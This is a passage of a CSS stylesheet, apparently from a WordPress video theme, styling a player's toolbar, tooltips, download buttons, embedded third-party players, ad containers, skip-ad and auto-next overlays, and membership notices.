	pointer-events: none;
}

.video-toolbar .toolbar-item-content.add-load-icon .video-load-icon {
	display: block;
}

.video-toolbar .toolbar-item-content.add-load-icon .item-icon,
.video-toolbar .toolbar-item-content.add-load-icon .item-text {
	opacity: 0;
}

.video-toolbar .toolbar-item-content .like-tooltip,
.video-toolbar .toolbar-item-content .dislike-tooltip {
	position: absolute;
	bottom: 100%;
	margin-bottom: 10px;
	z-index: 10;
	white-space: nowrap;
	text-align: center;
	line-height: 1;
	padding: 5px 10px;
	background-color: rgba(255, 255, 255, 0.8);
	left: 50%;
	transform: translateX(-50%);
	-webkit-transform: translateX(-50%);
	-ms-transform: translateX(-50%);
	opacity: 0;
	visibility: hidden;
	user-select: none;
	-webkit-user-select: none;
	-ms-user-select: none;
	-moz-user-select: none;
}

.video-toolbar .toolbar-item-content .like-tooltip > *,
.video-toolbar .toolbar-item-content .dislike-tooltip > * {
	color: #111111;
}

.video-toolbar .toolbar-item-content .like-tooltip:after,
.video-toolbar .toolbar-item-content .dislike-tooltip:after {
	content: '';
	display: block;
	position: absolute;
	width: 0;
	height: 0;
	border: solid transparent;
	border-width: 5px 5px;
	border-top-color: rgba(255, 255, 255, 0.8);
	top: 100%;
	left: 50%;
	margin-left: -5px;
}

.video-toolbar .toolbar-item-content .like-tooltip .unlike,
.video-toolbar .toolbar-item-content .like-tooltip .undislike,
.video-toolbar .toolbar-item-content .dislike-tooltip .unlike,
.video-toolbar .toolbar-item-content .dislike-tooltip .undislike {
	display: none;
}

.video-toolbar .toolbar-item-content .login-tooltip {
	position: absolute;
	top: 100%;
	margin-top: 10px;
	z-index: 10;
	width: 120px;
	text-align: center;
	line-height: 1.6;
	padding: 5px 10px;
	background-color: #1ABC9C;
	left: 50%;
	transform: translateX(-50%);
	-webkit-transform: translateX(-50%);
	-ms-transform: translateX(-50%);
	opacity: 0;
	visibility: hidden;
	user-select: none;
	-webkit-user-select: none;
	-ms-user-select: none;
	-moz-user-select: none;
}

.video-toolbar .toolbar-item-content .login-tooltip > * {
	color: #FFFFFF;
}

.video-toolbar .toolbar-item-content .login-tooltip:after {
	content: '';
	display: block;
	position: absolute;
	width: 0;
	height: 0;
	border: solid transparent;
	border-width: 5px 5px;
	border-bottom-color: #1ABC9C;
	bottom: 100%;
	left: 50%;
	margin-left: -5px;
}

.video-toolbar .toolbar-item-content:hover .like-tooltip,
.video-toolbar .toolbar-item-content:hover .dislike-tooltip,
.video-toolbar .toolbar-item-content:hover .login-tooltip {
	opacity: 1;
	visibility: visible;
}

.video-toolbar .toolbar-item-content.active-item-sub > span {
	color: #1ABC9C;
}

.video-toolbar .toolbar-item-content.active-item-sub .likethis,
.video-toolbar .toolbar-item-content.active-item-sub .dislikethis {
	display: none;
}

.video-toolbar .toolbar-item-content.active-item-sub .unlike,
.video-toolbar .toolbar-item-content.active-item-sub .undislike {
	display: inline;
}

.video-toolbar .toolbar-item-content.free-files-download {
	background-color: #CC0000;
	color: #FFFFFF;
}

.video-toolbar .toolbar-item-content.free-files-download span,
.video-toolbar .toolbar-item-content.free-files-download a {
	color: #FFFFFF;
}

.video-toolbar .toolbar-item-content.free-files-download:hover {
	color: #FFFFFF;
}

.video-toolbar .toolbar-item-content.free-files-download:hover span,
.video-toolbar .toolbar-item-content.free-files-download:hover a {
	color: #FFFFFF;
}

.video-toolbar .toolbar-item-content.premium-files-download {
	background-color: #E86200;
	color: #FFFFFF;
}

.video-toolbar .toolbar-item-content.premium-files-download span,
.video-toolbar .toolbar-item-content.premium-files-download a {
	color: #FFFFFF;
}

.video-toolbar .toolbar-item-content.premium-files-download:hover {
	color: #FFFFFF;
}

.video-toolbar .toolbar-item-content.premium-files-download:hover span,
.video-toolbar .toolbar-item-content.premium-files-download:hover a {
	color: #FFFFFF;
}

.video-toolbar .toolbar-item-content.premium-ready-files-download {
	background-color: #0CA308;
	color: #FFFFFF;
}

.video-toolbar .toolbar-item-content.premium-ready-files-download span,
.video-toolbar .toolbar-item-content.premium-ready-files-download a {
	color: #FFFFFF;
}

.video-toolbar .toolbar-item-content.premium-ready-files-download:hover {
	color: #FFFFFF;
}

.video-toolbar .toolbar-item-content.premium-ready-files-download:hover span,
.video-toolbar .toolbar-item-content.premium-ready-files-download:hover a {
	color: #FFFFFF;
}

.auto-next-icon {
	height: 16px;
	display: block;
	width: 32px;
	border-radius: 16px;
	-webkit-border-radius: 16px;
	background-color: rgba(255, 255, 255, 0.3);
	position: relative;
	transition: background-color 0.3s;
	-webkit-transition: background-color 0.3s;
}

.auto-next-icon:after {
	content: '';
	display: block;
	width: 12px;
	height: 12px;
	border-radius: 50%;
	-webkit-border-radius: 50%;
	position: absolute;
	top: 2px;
	left: 3px;
	right: auto;
	margin-left: 0;
	background-color: rgba(255, 255, 255, 0.5);
	transition: background-color 0.3s, margin 0.3s ease-in-out;
	-webkit-transition: background-color 0.3s, margin 0.3s ease-in-out;
}

.auto-next-icon.active-item {
	background-color: #CC0000;
}

.auto-next-icon.active-item:after {
	background-color: #FFFFFF;
	margin-left: 15px;
}

.auto-next-icon.big-style {
	height: 14px;
	width: 40px;
	border-radius: 14px;
	-webkit-border-radius: 14px;
	background-color: #999999;
}

.auto-next-icon.big-style:after {
	left: 0;
	top: -3px;
	width: 20px;
	height: 20px;
	background-color: #BEBEBE;
	box-shadow: 0 1px 5px 0 rgba(0, 0, 0, 0.6);
	-webkit-box-shadow: 0 1px 5px 0 rgba(0, 0, 0, 0.6);
}

.auto-next-icon.big-style.active-item {
	background-color: #CC0000;
}

.auto-next-icon.big-style.active-item:after {
	margin-left: 20px;
	background-color: #FFFFFF;
}

body.floating-video .video-player-wrap .autoplay-off-elm .video-icon {
	width: 66px;
	height: 66px;
	margin-top: -33px;
	margin-left: -33px;
}

body.floating-video .video-player-wrap .autoplay-off-elm .video-icon:after {
	border-width: 15px 25px;
	margin-top: -15px;
	margin-left: -8px;
}

@media (max-width:460px) {
	body.floating-video .video-player-wrap .autoplay-off-elm .video-icon {
		width: 44px;
		height: 44px;
		margin-top: -22px;
		margin-left: -22px;
	}

	body.floating-video .video-player-wrap .autoplay-off-elm .video-icon:after {
		border-width: 10px 16px;
		margin-top: -10px;
		margin-left: -5px;
	}

}

.dark-background .video-player-wrap .scroll-up-floating-video,
.dark-background .video-player-wrap .close-floating-video,
.dark-background.overlay-background .video-player-wrap .scroll-up-floating-video,
.dark-background.overlay-background .video-player-wrap .close-floating-video {
	color: #999999;
}

.single-player-video-wrapper {
	position: relative;
}

.video-player-wrap {
	position: relative;
	background-color: rgba(0, 0, 0, 0.05);
}

.video-player-wrap .video-player-ratio {
	padding-top: 56.25%;
}

.video-player-wrap .video-player-content,
.video-player-wrap .video-player-content iframe,
.video-player-wrap .player-api,
.video-player-wrap .player-3rdparty,
.video-player-wrap .fb-video,
.video-player-wrap .fb-video *,
.video-player-wrap .wp-video-shortcode,
.video-player-wrap .wp-video,
.video-player-wrap .video-player-content object,
.video-player-wrap .flowplayer,
.video-player-wrap .video-js,
.video-player-wrap .jwplayer,
.video-player-wrap .jw-error,
.video-player-wrap stream,
.video-player-wrap .plyr--video,
.video-player-wrap .plyr__video-wrapper,
.video-player-wrap .tiktok-embed {
	margin: 0 !important;
	padding: 0 !important;
	display: block !important;
	position: absolute !important;
	width: 100% !important;
	height: 100% !important;
	left: 0 !important;
	top: 0 !important;
	min-width: 0 !important;
	max-width: none !important;
}

.video-player-wrap .plyr--video.plyr--is-ios.plyr--fullscreen-fallback {
	position: fixed !important;
}

.video-player-wrap .tiktok-embed {
	border: none !important;
}

.video-player-wrap .tiktok-embed section {
	display: none !important;
}

.video-player-wrap .tiktok-embed:before {
	content: '';
}

.video-player-wrap .tiktok-embed:not([id]) {
	opacity: 0 !important;
	visibility: hidden !important;
}

.video-player-wrap .wp-video-shortcode,
.video-player-wrap .fluid_video_wrapper,
.video-player-wrap .fluid_video_wrapper video {
	background-size: cover;
	background-position: 50% 50%;
	background-repeat: no-repeat;
}

.video-player-wrap stream button {
	min-width: 0;
	background: transparent !important;
}

.video-player-wrap stream button:hover {
	color: #FFFFFF !important;
}

.video-player-wrap .cf-stream-menu-container {
	z-index: 1;
}

.video-player-wrap div.video-js,
.video-player-wrap div.flowplayer {
	z-index: 1;
}

.video-player-wrap .video-player-content iframe {
	border: none;
}

.video-player-wrap iframe#jwp-global-frame {
	display: none !important;
}

.video-player-wrap .jwplayer .jw-settings-submenu button {
	background-color: transparent;
	background: transparent;
	min-width: 0;
	color: rgba(255, 255, 255, 0.8);
}

.video-player-wrap .jwplayer .jw-settings-submenu button:hover,
.video-player-wrap .jwplayer .jw-settings-submenu button.jw-settings-item-active {
	color: #FFFFFF;
}

.video-player-wrap .require-plugin-player {
	text-align: center;
	padding: 30px 20px;
}

.video-player-wrap .flowplayer:not([data-flowplayer-instance-id]) > * {
	display: none;
}

.video-player-wrap .flowplayer,
.video-player-wrap .vjs-poster {
	max-height: none !important;
	background-position: 50% 50%;
	background-repeat: no-repeat;
	background-size: cover;
}

.video-player-wrap video.video-js {
	object-fit: cover;
}

.video-player-wrap .video-js .vjs-fullscreen-control,
.video-player-wrap .video-js .vjs-play-control,
.video-player-wrap .video-js .vjs-mute-control,
.video-player-wrap .video-js .vjs-volume-menu-button {
	background: transparent;
	min-width: 0;
	-webkit-appearance: none;
}

.video-player-wrap .ima-adContainer {
	margin: 0;
	padding: 0;
	display: block;
	position: absolute;
	width: 100%;
	height: 100%;
	left: 0;
	top: 0;
	min-width: 0;
	max-width: none;
	z-index: 5;
}

.video-player-wrap .ima-adContainer > * {
	width: 100% !important;
	height: 100% !important;
}

.video-player-wrap .ima-adContainer.hide-ads {
	display: none !important;
	pointer-events: none;
}

.video-player-wrap .dynamic-ads-container {
	display: block;
	position: absolute;
	z-index: 5;
	left: 50%;
	right: auto;
	background: transparent;
	text-align: center;
	opacity: 0;
	visibility: hidden;
	pointer-events: none;
}

.video-player-wrap .dynamic-ads-container .dynamic-ads-content {
	position: absolute;
	display: block;
	top: 0;
	left: 0;
	bottom: 0;
	right: 0;
	width: 100%;
	height: 100%;
	overflow: hidden;
}

.video-player-wrap .dynamic-ads-container.ready-ad {
	opacity: 1;
	visibility: visible;
	pointer-events: auto;
	transition: all 0.3s;
	-webkit-transition: all 0.3s;
}

.video-player-wrap .dynamic-ads-container.hidden-dynamic-ads {
	display: none !important;
	pointer-events: none;
}

.video-player-wrap .dynamic-ads-container .dynamic-close-button {
	display: block;
	text-align: center;
	height: 21px;
	width: 21px;
	line-height: 20px;
	background-color: #EEEEEE;
	font-size: 14px;
	cursor: pointer;
	user-select: none;
	-webkit-user-select: none;
	-ms-user-select: none;
	-moz-user-select: none;
	position: absolute;
	top: -10px;
	right: -10px;
	color: #000000;
	border-radius: 50%;
	-webkit-border-radius: 50%;
	z-index: 1;
}

.video-player-wrap .dynamic-ads-container ins {
	background-color: transparent;
}

.video-player-wrap .dynamic-ads-container.vert-top {
	top: 20px;
	bottom: auto;
}

.video-player-wrap .dynamic-ads-container.vert-middle {
	top: 50%;
	bottom: auto;
}

.video-player-wrap .dynamic-ads-container.vert-bottom {
	top: auto;
	bottom: 50px;
}

@media (min-width:992px) {
	.video-player-wrap .dynamic-ads-container {
		width: 300px;
		height: 250px;
		margin-left: -150px;
	}

	.video-player-wrap .dynamic-ads-container.vert-middle {
		margin-top: -125px;
	}

	.video-player-wrap .dynamic-ads-container.desk-336x280 {
		width: 336px;
		height: 280px;
		margin-left: -168px;
	}

	.video-player-wrap .dynamic-ads-container.desk-336x280.vert-middle {
		margin-top: -140px;
	}

	.video-player-wrap .dynamic-ads-container.desk-300x250 {
		width: 300px;
		height: 250px;
		margin-left: -150px;
	}

	.video-player-wrap .dynamic-ads-container.desk-300x250.vert-middle {
		margin-top: -125px;
	}

	.video-player-wrap .dynamic-ads-container.desk-728x90 {
		width: 728px;
		height: 90px;
		margin-left: -364px;
	}

	.video-player-wrap .dynamic-ads-container.desk-728x90.vert-middle {
		margin-top: -45px;
	}

	.video-player-wrap .dynamic-ads-container.desk-468x60 {
		width: 468px;
		height: 60px;
		margin-left: -234px;
	}

	.video-player-wrap .dynamic-ads-container.desk-468x60.vert-middle {
		margin-top: -30px;
	}

	.video-player-wrap .dynamic-ads-container.desk-250x250 {
		width: 250px;
		height: 250px;
		margin-left: -125px;
	}

	.video-player-wrap .dynamic-ads-container.desk-250x250.vert-middle {
		margin-top: -125px;
	}

	.video-player-wrap .dynamic-ads-container.desk-200x200 {
		width: 200px;
		height: 200px;
		margin-left: -100px;
	}

	.video-player-wrap .dynamic-ads-container.desk-200x200.vert-middle {
		margin-top: -100px;
	}

}

@media (max-width:991px) {
	.video-player-wrap .dynamic-ads-container {
		width: 300px;
		height: 100px;
		margin-left: -150px;
	}

	.video-player-wrap .dynamic-ads-container.vert-middle {
		margin-top: -50px;
	}

	.video-player-wrap .dynamic-ads-container.vert-bottom {
		bottom: 30px;
	}

	.video-player-wrap .dynamic-ads-container.mobi-300x250 {
		width: 300px;
		height: 250px;
		margin-left: -150px;
	}

	.video-player-wrap .dynamic-ads-container.mobi-300x250.vert-middle {
		margin-top: -125px;
	}

	.video-player-wrap .dynamic-ads-container.mobi-320x50 {
		width: 320px;
		height: 50px;
		margin-left: -160px;
	}

	.video-player-wrap .dynamic-ads-container.mobi-320x50.vert-middle {
		margin-top: -25px;
	}

	.video-player-wrap .dynamic-ads-container.mobi-320x100 {
		width: 320px;
		height: 100px;
		margin-left: -160px;
	}

	.video-player-wrap .dynamic-ads-container.mobi-320x100.vert-middle {
		margin-top: -50px;
	}

	.video-player-wrap .dynamic-ads-container.mobi-250x250 {
		width: 250px;
		height: 250px;
		margin-left: -125px;
	}

	.video-player-wrap .dynamic-ads-container.mobi-250x250.vert-middle {
		margin-top: -125px;
	}

	.video-player-wrap .dynamic-ads-container.mobi-200x200 {
		width: 200px;
		height: 200px;
		margin-left: -100px;
	}

	.video-player-wrap .dynamic-ads-container.mobi-200x200.vert-middle {
		margin-top: -100px;
	}

}

.video-player-wrap .other-ads-container {
	margin: 0;
	padding: 0;
	display: block;
	position: absolute;
	width: 100%;
	height: 100%;
	left: 0;
	top: 0;
	bottom: 0;
	min-width: 0;
	max-width: none;
	z-index: 5;
	background-color: rgba(0, 0, 0, 0.8);
	overflow: hidden;
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-flex-wrap: wrap;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	-ms-flex-pack: center;
	-webkit-justify-content: center;
	justify-content: center;
	display: -webkit-box;
	display: -moz-box;
	display: -ms-flexbox;
	display: -moz-flex;
	display: -webkit-flex;
	display: flex;
	-webkit-flex-flow: row wrap;
	flex-flow: row wrap;
	-webkit-box-pack: center;
	-moz-box-pack: center;
	-webkit-box-align: center;
	-moz-box-align: center;
	-ms-flex-align: center;
	-webkit-align-items: center;
	align-items: center;
	align-content: center;
}

.video-player-wrap .other-ads-container * {
	opacity: 0;
	visibility: hidden;
	pointer-events: none;
}

.video-player-wrap .other-ads-container .skip-ad {
	display: block;
	position: absolute;
	bottom: 20px;
	right: 0;

	color: #C4C4C4;
	pointer-events: none !important;
	top: 20px;
	z-index: 999999 !important;
}

.video-player-wrap .other-ads-container .skip-ad * {
	pointer-events: none !important;
}

.video-player-wrap .other-ads-container .skip-ad .skip-text,
.video-player-wrap .other-ads-container .skip-ad .skip-ad-in {
	padding: 0px;
	display: block;
}

.video-player-wrap .other-ads-container .skip-ad .skip-text > *,
.video-player-wrap .other-ads-container .skip-ad .skip-ad-in > * {
	font-size: 25px;
	background: red;
}

.video-player-wrap .other-ads-container .skip-ad .skip-text {
	display: none;
	color: #fff;
	margin-right: 25px;
}

.video-player-wrap .other-ads-container .skip-ad .skip-text:hover {
	background-color: #000000;
}

.video-player-wrap .other-ads-container .skip-ad .skip-ad-image {
	position: absolute;
	top: 0;
	bottom: 0;
	right: 0;
	width: 68px;
	background-size: cover;
	background-position: center center;
	background-repeat: no-repeat;
}

.video-player-wrap .other-ads-container .skip-ad .skip-second {
	color: #FFFFFF;
}

.video-player-wrap .other-ads-container .skip-ad.active-skip .skip-ad-in {
	display: none;
}

.video-player-wrap .other-ads-container .skip-ad.active-skip .skip-text {
	display: block;
}

.video-player-wrap .other-ads-container img {
	display: block;
}

.video-player-wrap .other-ads-container.ready-ad * {
	opacity: 1;
	visibility: visible;
	pointer-events: auto;
	transition: all 0.3s;
	-webkit-transition: all 0.3s;
}

.video-player-wrap .other-ads-container.hide-ads {
	display: none !important;
	pointer-events: none;
}

.video-player-wrap .other-ads-container video.type-videoads {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	pointer-events: none;
}

.video-player-wrap .other-ads-container video.type-videoads::-webkit-media-controls-start-playback-button {
	display: none;
}

.video-player-wrap .other-ads-container a.videoads-link-target {
	display: block;
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
}

.video-player-wrap .other-ads-container .countdown-video-time {
	pointer-events: none;
	position: absolute;
	top: 10px;
	left: 10px;
	padding: 2px 15px;
	background-color: rgba(0, 0, 0, 0.8);
}

.video-player-wrap .other-ads-container .countdown-video-time:empty {
	display: none;
}

.video-player-wrap .other-ads-container .html-wrapper-ads.type-mode-google-adsense {
	width: 728px;
	height: 90px;
}

@media (max-width:991px) {
	.video-player-wrap .other-ads-container .html-wrapper-ads.type-mode-google-adsense {
		width: 336px;
		height: 280px;
		margin-bottom: 55px;
	}

}

@media (max-width:767px) {
	.video-player-wrap .other-ads-container .html-wrapper-ads.type-mode-google-adsense {
		width: 234px;
		height: 60px;
		margin-bottom: 60px;
	}

}

.video-player-wrap .other-ads-container .html-wrapper-ads.type-mode-google-adsense ins {
	background-color: transparent;
}

.video-player-wrap .text-load-ads {
	position: absolute;
	background-color: rgba(0, 0, 0, 0.8);
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	color: #FFFFFF;
	padding: 8px 0 0 15px;
	display: none;
	pointer-events: none;
	z-index: 6;
}

.video-player-wrap .text-load-ads.show-load-ad {
	display: block;
	pointer-events: auto;
}

.video-player-wrap .autoplay-off-elm {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	background-color: #000000;
	z-index: 6;
	cursor: pointer;
	background-size: cover;
	background-position: 50% 50%;
	background-repeat: no-repeat;
	display: none;
	backface-visibility: hidden;
	-webkit-backface-visibility: hidden;
	transform: translate3d(0, 0, 0);
	-webkit-transform: translate3d(0, 0, 0);
	-ms-transform: translate3d(0, 0, 0);
}

.video-player-wrap .autoplay-off-elm .poster-preload {
	opacity: 0;
	visibility: hidden;
	height: 0;
	width: 0;
	max-width: 0;
	max-height: 0;
	display: block;
	position: absolute;
	z-index: -1;
	top: 0;
	pointer-events: none;
}

.video-player-wrap .autoplay-off-elm.active-item {
	display: block;
}

.video-player-wrap .autoplay-off-elm:hover .video-icon {
	border-color: transparent;
	background-color: #CC0000;
	z-index: 1;
}

.video-player-wrap .autoplay-off-elm:hover .video-icon:after {
	border-left-color: #FFFFFF;
}

.video-player-wrap .autoplay-off-elm:after {
	content: '';
	display: block;
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	z-index: 1;
	pointer-events: none;
	z-index: 0;
	backface-visibility: hidden;
	-webkit-backface-visibility: hidden;
	transform: translate3d(0, 0, 0);
	-webkit-transform: translate3d(0, 0, 0);
	-ms-transform: translate3d(0, 0, 0);
	background: -moz-linear-gradient(top, rgba(0, 0, 0, 0) 0%, black 100%);
	background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0) 0%, black 100%);
	background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, black 100%);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#000000', GradientType=0);
	opacity: 0.5;
}

.video-player-wrap .auto-next-elm {
	position: absolute;
	pointer-events: none;
	display: none;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	background-color: #000000;
	background-size: cover;
	background-position: 50% 50%;
	background-repeat: no-repeat;
	z-index: 7;
}

.video-player-wrap .auto-next-elm:after {
	content: '';
	display: block;
	z-index: 0;
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	background-color: rgba(0, 0, 0, 0.6);
}

.video-player-wrap .auto-next-elm .auto-next-content {
	padding: 20px;
	position: relative;
	z-index: 1;
	width: 100%;
	text-align: center;
}

.video-player-wrap .auto-next-elm .auto-next-content .up-next-text {
	margin-bottom: 2px;
	text-transform: uppercase;
}

.video-player-wrap .auto-next-elm .auto-next-content .video-next-title {
	margin-bottom: 15px;
}

.video-player-wrap .auto-next-elm .auto-next-content .loader-timer-wrapper {
	width: 72px;
	height: 72px;
	display: block;
	margin: 0 auto 22px auto;
	margin-bottom: 22px;
	position: relative;
	cursor: pointer;
}

.video-player-wrap .auto-next-elm .auto-next-content .loader-timer-wrapper .fa-fast-forward {
	font-size: 20px;
	color: #FFFFFF;
	position: absolute;
	top: 50%;
	left: 50%;
	margin-top: -10px;
	margin-left: -9px;
}

.video-player-wrap .auto-next-elm .auto-next-content .loader-timer {
	width: 72px;
	height: 72px;
	display: block;
	margin: auto;
	pointer-events: none;
}

.video-player-wrap .auto-next-elm .auto-next-content .loader-timer .progress-timer {
	fill: rgba(255, 255, 255, 0.3);
	stroke: #FFFFFF;
	stroke-width: 1.5px;
	stroke-dasharray: 100;
	stroke-dashoffset: 0;
	transform: rotate(-90deg);
	-webkit-transform: rotate(-90deg);
	-ms-transform: rotate(-90deg);
	transform-origin: center;
	-webkit-transform-origin: center;
	-ms-transform-origin: center;
}

@media (max-width:767px) {
	.video-player-wrap .auto-next-elm .auto-next-content {
		padding: 10px;
	}

	.video-player-wrap .auto-next-elm .auto-next-content .loader-timer-wrapper,
	.video-player-wrap .auto-next-elm .auto-next-content .loader-timer {
		width: 50px;
		height: 50px;
	}

	.video-player-wrap .auto-next-elm .auto-next-content .video-next-title {
		margin-bottom: 7px;
		overflow: hidden;
		text-overflow: ellipsis;
		white-space: nowrap;
	}

	.video-player-wrap .auto-next-elm .auto-next-content .loader-timer-wrapper {
		margin-bottom: 6px;
	}

	.video-player-wrap .auto-next-elm .auto-next-content .loader-timer-wrapper .fa-fast-forward {
		font-size: 14px;
		top: 50%;
		left: 50%;
		margin-top: -7px;
		margin-left: -6px;
	}

	.video-player-wrap .auto-next-elm .auto-next-content .cancel-btn {
		padding-top: 7px;
		padding-bottom: 7px;
	}

}

.video-player-wrap .auto-next-elm.active-item {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-flex-wrap: wrap;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	display: -webkit-box;
	display: -moz-box;
	display: -ms-flexbox;
	display: -moz-flex;
	display: -webkit-flex;
	display: flex;
	-webkit-flex-flow: row wrap;
	flex-flow: row wrap;
	-webkit-box-pack: center;
	-moz-box-pack: center;
	-webkit-box-align: center;
	-moz-box-align: center;
	-ms-flex-align: center;
	-webkit-align-items: center;
	align-items: center;
	align-content: center;
	pointer-events: auto;
}

.video-player-wrap .auto-next-elm.active-item .loader-timer .progress-timer {
	animation: fake-load 6.8s 1 linear;
	-webkit-animation: fake-load 6.8s 1 linear;
}

@-webkit-keyframes fake-load {
	from {
		stroke-dashoffset: 100;
	}

	to {
		stroke-dashoffset: 0;
	}

}

@keyframes fake-load {
	from {
		stroke-dashoffset: 100;
	}

	to {
		stroke-dashoffset: 0;
	}

}

.video-player-wrap .wp-video video {

	/*object-fit: cover;*/
}

.video-player-wrap .mejs-container .mejs-layers .mejs-layer {
	width: 100% !important;
	height: 100% !important;
}

.video-player-wrap .mejs-container button {
	min-width: 0;
}

.video-player-wrap .mejs-container .mejs-poster {
	background-size: cover;
	overflow: hidden;
}

.video-player-wrap .mejs-container .mejs-poster > img {
	position: absolute;
	display: block;
	width: 100%;
	height: auto;
	top: 50%;
	left: 50%;
	transform: translate3d(-50%, -50%, 0);
	-webkit-transform: translate3d(-50%, -50%, 0);
	-ms-transform: translate3d(-50%, -50%, 0);
}

.video-player-wrap .mejs-container video {

	/*object-fit: cover;*/
}

.video-player-wrap .wp-video > .wp-video-shortcode {
	opacity: 0;
	visibility: hidden;
}

.video-player-wrap .wp-video > .mejs-container {
	opacity: 1;
	visibility: visible;
}

.video-player-wrap .float-video-title {
	display: none;
	position: absolute;
	bottom: 100%;
	margin-bottom: 16px;
	left: 0;
}

.video-player-wrap .float-video-title h6 {
	color: #000000;
	white-space: nowrap;
	text-overflow: ellipsis;
	max-width: 260px;
	overflow: hidden;
	font-size: 14px;
}

@media (max-width:575px) {
	.video-player-wrap .float-video-title h6 {
		max-width: 210px;
	}

}

.video-player-wrap .scroll-up-floating-video,
.video-player-wrap .close-floating-video {
	display: none;
	position: absolute;
	right: 0;
	bottom: 100%;
	margin-bottom: 17px;
	font-size: 18px;
	line-height: 1;
	color: #999999;
}

.video-player-wrap .scroll-up-floating-video {
	right: 23px;
	font-size: 17px;
}

.video-player-wrap .player-3rdparty {
	opacity: 1;
	visibility: visible;
	transition: opacity 0.3s, visibility 0.3s;
	-webkit-transition: opacity 0.3s, visibility 0.3s;
}

.video-player-wrap .player-3rdparty.player-loaded {
	opacity: 1;
	visibility: visible;
}

.video-player-wrap .player-3rdparty.player-loaded ~ .video-loading {
	display: visible;
}

.video-player-wrap .player-3rdparty.ads-set-fs .ima-adContainer,
.video-player-wrap .player-3rdparty.ads-set-fs .other-ads-container,
.video-player-wrap .player-3rdparty.ads-set-fs .dynamic-ads-container,
.video-player-wrap .player-3rdparty.ads-set-fs .auto-next-elm,
.video-player-wrap .player-3rdparty.ads-set-fs .player-muted {
	position: fixed;
	z-index: 2147483647 !important;
}

.video-player-wrap .player-3rdparty.ads-set-fs .text-load-ads {
	position: fixed;
	z-index: 2147483646 !important;
}

.video-player-wrap .player-3rdparty.ads-set-fs .player-api {
	z-index: 2147483645 !important;
}

.video-player-wrap .player-3rdparty.auto-next-set-fs .auto-next-elm,
.video-player-wrap .player-3rdparty.auto-next-set-fs .player-muted {
	position: fixed;
	z-index: 2147483647 !important;
}

.video-player-wrap .player-3rdparty.auto-next-set-fs .player-api {
	z-index: 2147483645 !important;
	display: none !important;
}

.video-player-wrap .player-3rdparty.ads-non-linear .ima-adContainer {
	bottom: 55px;
	top: auto;
	height: 150px;
	width: 100%;
}

.video-player-wrap .player-3rdparty.ads-non-linear .ima-adContainer > * {
	width: 100% !important;
	height: 100% !important;
}

.video-player-wrap .player-3rdparty.ads-active-elm:not(.ads-non-linear) .player-api {
	display: none !important;
}

.video-player-wrap .player-3rdparty.ads-active-elm:not(.ads-non-linear) .player-api > * {
	display: none !important;
}

.video-player-wrap .player-muted {
	position: absolute;
	top: 50%;
	margin-top: -20px;
	left: 15px;
	width: 40px;
	height: 40px;
	background-color: rgba(0, 0, 0, 0.8);
	color: #FFFFFF;
	font-size: 20px;
	text-align: center;
	line-height: 40px;
	z-index: 1;
	border-radius: 5px;
	-webkit-border-radius: 5px;
	cursor: pointer;
	overflow: hidden;
	transition: background 0.3s, color 0.3s, opacity 0.5s, visibility 0.5s;
	-webkit-transition: background 0.3s, color 0.3s, opacity 0.5s, visibility 0.5s;
	opacity: 0;
	visibility: hidden;
	pointer-events: none;
}

.video-player-wrap .player-muted:after {
	content: '';
	display: block;
	height: 2px;
	width: 40px;
	left: 0;
	background-color: #CC0000;
	position: absolute;
	top: 18px;
	transform: rotate(45deg);
	-webkit-transform: rotate(45deg);
	-ms-transform: rotate(45deg);
}

.video-player-wrap .player-muted:hover {
	background-color: rgba(255, 255, 255, 0.8);
	color: #000000;
}

.video-player-wrap .player-muted.ads-mute-elm {
	z-index: 7;
}

.video-player-wrap .player-muted.active-item {
	opacity: 1;
	visibility: visible;
	pointer-events: auto;
}

.video-player-wrap .trailer-notice {
	background-color: rgba(0, 0, 0, 0.8);
	position: absolute;
	z-index: 6;
	top: 15px;
	right: auto;
	margin-right: 15px;
	left: 15px;
	bottom: auto;
	padding: 5px 10px;
}

.video-player-wrap .trailer-notice.woo-mem .woocommerce .woocommerce-info {
	background: transparent;
	margin: 0 !important;
	border: none;
	padding: 0;
}

.video-player-wrap .trailer-notice.woo-mem .woocommerce .woocommerce-info:before {
	display: none;
}

.video-player-wrap .trailer-notice.woo-mem .woocommerce .woocommerce-info .wc-memberships-products-grant-access a {
	color: #FFFFFF;
}

.video-player-wrap .trailer-notice.mycred_elm {
	left: auto;
	right: 15px;
	margin-left: 15px;
	margin-right: 0;
	border: 2px dashed rgba(255, 255, 255, 0.6);
	padding: 15px 20px 20px 20px;
}

.video-player-wrap .trailer-notice.mycred_elm .mycred-sell-this-wrapper {
	text-align: center;
	color: #FFFFFF;
}

.video-player-wrap .trailer-notice.mycred_elm .mycred-sell-this-wrapper h3 {
	font-size: 16px;
	color: #FFFFFF;
}

.video-player-wrap .vidorev-membership-wrapper {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	overflow: hidden;
}

.video-player-wrap .vidorev-membership-wrapper .membership-placeholder {
	width: 100%;
	height: auto;
}

.video-player-wrap .vidorev-membership-wrapper .vidorev-membership-content {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	background-color: rgba(0, 0, 0, 0.6);
	text-align: center;
	padding: 15px;
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-flex-wrap: wrap;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	display: -webkit-box;
	display: -moz-box;
	display: -ms-flexbox;
	display: -moz-flex;
	display: -webkit-flex;
	display: flex;
	-webkit-flex-flow: row wrap;
	flex-flow: row wrap;
